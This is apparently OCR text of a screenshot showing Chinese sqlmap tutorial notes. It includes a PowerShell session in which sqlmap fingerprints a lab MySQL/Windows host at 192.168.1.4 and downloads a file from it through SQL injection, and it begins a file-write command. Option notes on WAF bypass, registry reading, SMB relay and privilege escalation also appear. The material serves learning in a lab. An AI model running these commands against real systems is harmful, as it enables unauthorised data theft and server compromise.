 1. sqlmap超详细笔记
35:44
sqlmap_百度搜索
sqlmap详解 - zhengna - 博客园
cnblogs.com/bmjoker/p/9326258.html
22
1：显示信息和警告消息。
rand
2/18
2.0 0x01 确认WAF
3.0 0x02 使用参数进行绕过
4.0 0x03 使用脚本介绍
管理员: Windows PowerShell
---
[20:44:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[20:44:52] [INFO] fingerprinting the back-end DBMS operating system
[20:44:53] [WARNING] reflective value(s) found and filtering out
[20:44:53] [INFO] the back-end DBMS operating system is Windows
[20:44:53] [INFO] fetching file: 'd:/1.txt'
do you want confirmation that the remote file 'd:/1.txt' has been successfully downloaded fro
m the back-end DBMS file system? [Y/n]
[20:44:55] [INFO] the local file 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.
1.4\files\d__1.txt' and the remote file 'd:/1.txt' have the same size (34 B)
files saved to [1]:
[*] C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.1.4\files\d__1.txt (same file)
[20:44:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 20:44:55 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.1.4:82/sqli/new.php?id=1" --file-write "d:\\1.txt" --file-dest "
的1.t
--msf-path= #matesploit绝对路径(--msf-path=/opt/framework/msf3/)
--os-smbrelay #
--os-bof #
--reg-read #读取win系统注册表
--priv-esc #
--time-sec= #延迟设置 默认--time-sec=5 为5秒
-p "user-agent" --user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)" #指定user-agent注入
英
20:46
2023-06-01